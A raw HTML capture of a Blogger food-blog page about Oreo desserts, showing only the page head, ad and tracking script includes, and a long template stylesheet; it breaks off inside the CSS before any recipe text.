

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html
body_size: 38743
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IRw0tVI1v8mk9t7ejxq836p-f6_JrHajrWR_kkHIvcQ' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/playfulspoons', [300, 250], 'div-gpt-ad-1757735560585-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.playfulspoons.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - RSS" href="https://www.playfulspoons.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.blogger.com/feeds/6833637081199069374/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons - Atom" href="https://www.playfulspoons.com/feeds/3764824711062988803/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350' rel='image_src'/>
<meta content='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' property='og:url'/>
<meta content='5 Quick And Easy Oreo Desserts For Weekend Indulgence' property='og:title'/>
<meta content='Read the Latest News &amp; Articles about Cooking, Food, Health &amp; fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
5 Quick And Easy Oreo Desserts For Weekend Indulgence - Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5 Quick And Easy Oreo Desserts For Weekend Indulgence' property='og:title'/>
<meta content='https://www.playfulspoons.com/2022/12/5-quick-and-easy-oreo-desserts-for.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350' property='og:image'/>
<meta content='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' property='og:site_name'/>
<meta content='https://www.playfulspoons.com/' name='twitter:domain'/>
<meta content='5 Quick And Easy Oreo Desserts For Weekend Indulgence' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://c.ndtvimg.com/2022-12/0tdjmsp_oreo-dessert_625x300_11_December_22.jpg?im=FaceCrop,algorithm=dnn,width=620,height=350' name='twitter:image'/>
<meta content='5 Quick And Easy Oreo Desserts For Weekend Indulgence' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
